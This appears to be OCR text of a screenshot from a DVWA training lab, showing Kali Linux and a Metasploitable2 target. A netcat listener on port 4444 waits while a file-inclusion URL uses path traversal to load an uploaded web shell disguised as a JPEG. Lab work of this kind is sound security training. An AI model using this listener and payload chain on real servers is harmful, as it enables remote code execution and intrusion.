 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux kali-linux-2022.3-vmware...
1 2 3 4 14:24
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 var/www/dvwa/vulnerabilities/fi/
2
3 var/www/dvwa/hackable/uploads/butterfly-shell.jpeg
4
5
Damn Vulnerable Web Ap
192.168.232.149/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/butterfly-shell.jpeg
192.168.232.149/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/butterfly-shell.jpeg
192.168.232.149/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/butterfly-shell.jpeg - Google Search
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3
Username: admin
Security Level: low
PHPIDS: disabled
View Sourc
Damn Vulnerable W
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search